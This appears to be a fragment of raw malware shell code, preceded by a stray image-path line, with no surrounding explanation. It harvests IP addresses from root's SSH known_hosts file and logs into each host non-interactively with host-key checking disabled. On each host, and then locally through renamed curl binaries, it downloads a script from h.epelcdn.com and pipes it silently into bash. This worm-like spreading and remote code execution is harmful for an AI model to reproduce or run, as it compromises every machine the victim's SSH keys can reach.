 if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
  for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStric
tHostKeyChecking=no $h 'curl -o- http://h.epelcdn.com/dd210131/spre.sh | bash >/dev/null 2>&1 &' & done
fi

if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
  for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStric
tHostKeyChecking=no $h 'cdt -o- http://h.epelcdn.com/dd210131/spre.sh | bash >/dev/null 2>&1 &' & done
fi

echo "$bbdir"
echo "$bbdira"

$bbdir -fsSL http://h.epelcdn.com/dd210131/spre.sh | bash
$bbdira -fsSL http://h.epelcdn.com/dd210131/spre.sh | bash